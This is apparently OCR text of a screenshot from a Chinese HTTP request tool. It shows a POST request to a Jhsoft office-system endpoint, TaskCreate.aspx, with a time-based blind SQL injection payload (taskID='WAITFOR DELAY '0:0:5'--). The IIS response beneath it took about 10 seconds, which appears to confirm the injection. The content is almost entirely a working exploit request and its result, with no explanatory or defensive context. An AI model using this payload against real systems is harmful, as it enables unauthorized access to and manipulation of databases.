 发送 Alt+↵ Ai HTTPS 历史 爆破示例 ? 代理：socks5://127.0.0.1:7897 × ? 分享 导出 导入 同步配置 </> 生成 Yaml
Request < > 隐私模式 HEX 美化 热加载 构造请求
1 POST /c6/Jhsoft.Web.dailytaskmanage/TaskCreate.aspx/ HTTP/1.1
2 Host: ? 隐私模式 :88
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/156.0.0.0 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5
6 taskID='WAITFOR DELAY '0:0:5'--
0bytes / 10100ms 美化 HEX 渲染 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/8.5
5 Set-Cookie: ASP.NET_SessionId=brlfm1ui3var0gmarbwvzmqp; path=/; HttpOnly
6 X-AspNet-Version: 4.0.30319
7 Date: Tue, 03 Nov 2026 15:31:30 GMT
8
9